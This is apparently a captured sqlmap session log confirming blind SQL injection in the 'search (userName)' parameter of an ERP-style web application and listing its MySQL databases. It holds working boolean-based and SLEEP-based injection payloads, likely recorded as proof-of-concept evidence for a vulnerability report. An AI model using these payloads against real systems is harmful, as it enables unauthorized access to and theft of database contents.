 Windows PowerShell
[11:31:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:31:06] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[11:31:06] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and rerun without flag 'T' in option '--techni
que' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[11:31:07] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[11:31:07] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[11:31:08] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[11:31:08] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[11:31:09] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:31:09] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[11:31:09] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[11:31:10] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[11:31:10] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[11:31:10] [INFO] checking if the injection point on GET parameter 'search (userName)' is a false positive
GET parameter 'search (userName)' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 255 HTTP(s) requests:
---
Parameter: search (userName) (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search={"userName":"' AND 2008=2008-- bsiW","loginName":"jsh"}&currentPage=1&pageSize=15
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
    Payload: search={"userName":"' AND SLEEP(5)-- HoPl","loginName":"jsh"}&currentPage=1&pageSize=15
---
[11:31:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[11:31:15] [INFO] fetching database names
[11:31:15] [INFO] fetching number of databases
[11:31:15] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:31:15] [INFO] retrieved: 7
[11:31:15] [INFO] retrieved: information_schema
[11:31:19] [INFO] retrieved: cscms
[11:31:20] [INFO] retrieved: jsh_erp
[11:31:22] [INFO] retrieved: mysql
[11:31:23] [INFO] retrieved: performance_schema
[11:31:26] [INFO] retrieved: sys
[11:31:27] [INFO] retrieved: test
available databases [7]:
[*] cscms
[*] information_schema
[*] jsh_erp
[*] mysql
[*] performance_schema
[*] sys
[*] test
[11:31:27] [INFO] fetched data logged to text files under 'C:\Users\whoami\AppData\Local\sqlmap\output\10.0.241.61'
[*] ending @ 11:31:27 /2023-10-11/